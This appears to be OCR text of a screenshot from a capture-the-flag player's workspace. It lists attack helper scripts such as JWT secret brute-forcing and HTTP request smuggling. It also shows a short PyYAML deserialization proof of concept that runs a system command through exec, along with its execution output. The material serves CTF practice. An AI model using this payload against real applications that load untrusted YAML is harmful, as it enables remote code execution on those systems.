 flask session编码.py
flask session解码.py
hashcode计算.py
http走私攻击.py
jwt_secrets.txt
JWT加密.py
jwt爆破密钥.py
jwt编码.py
md5加密.py
md5强碰撞.php
1 import yaml
2
3 poc = '''
4 !!python/object/new:type
5 args:
6 - test
7 - !!python/tuple []
8 - {"extend": !!python/name:exec }
9 listitems: "__import__('os').system('whoami')"
10 '''
11 yaml.load(poc, Loader=yaml.Loader)
运行 pyyaml反序列化
D:\Python3\python.exe E:\ctf做题脚本\web\pyyaml反序列化.py
laptop-anarupvh\lenovo